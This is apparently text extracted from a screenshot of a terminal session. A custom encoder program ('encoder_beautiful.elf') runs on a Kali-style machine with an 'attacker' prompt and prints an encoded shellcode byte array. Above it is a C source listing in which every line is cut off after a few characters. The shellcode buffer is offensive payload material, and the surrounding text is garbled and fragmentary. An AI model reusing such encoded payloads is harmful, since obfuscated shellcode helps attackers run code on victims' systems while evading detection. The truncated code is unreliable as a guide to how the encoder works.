 22 {
23 char
24 int o
25 int pa
26
27 print
28
29 for (
30 {
31 prin
32 if (
33 {
34 pri
35 }
┌──(attacker㉿attacker)-[~/Рабочий стол/p]
└─$ ./encoder_beautiful.elf
unsigned char buf[] =
"\x1A\x63\xAD\x38\x5B\x0A\xCB\xE4\x42\x1A\xDB\x84\x1F\x63\x9B"
"\x38\x70\x13\x08\xE0\x55\x5D\x57\x1A\xD7\x92\x2A\x03\x38\x57"
"\x13\x0B\x02\x38\x7B\x0A\xCB\x38\x50\x0D\x38\x53\x0C\x5D\x57"
"\x1A\xD7\x92\x2A\x69\x1A\xC5\x1A\xEB\x50\x52\x53\xE9\x58\x58"
"\x58\x58\x03\x1A\xDB\xB4\x38\x42\x08\x38\x78\x0A\x5D\x57\x0B"
"\x1A\xD7\x92\x2B\x77\x1B\xAD\x9B\x26\x4A\x05\x38\x71\x0A\x38"
"\x52\x38\x57\x1A\xDB\xB5\x1A\x63\xA4\x5D\x57\x0B\x0B\x0D\x1A"
"\xD7\x92\x2B\x95\x38\x6E\x0A\x38\x53\x0D\x5D\x57\x0C\x38\x2C"
"\x08\x5D\x57\x1A\xD7\x92\x2A\xBF\xAD\xB4\x52";
┌──(attacker㉿attacker)-[~/Рабочий стол/p]
└─$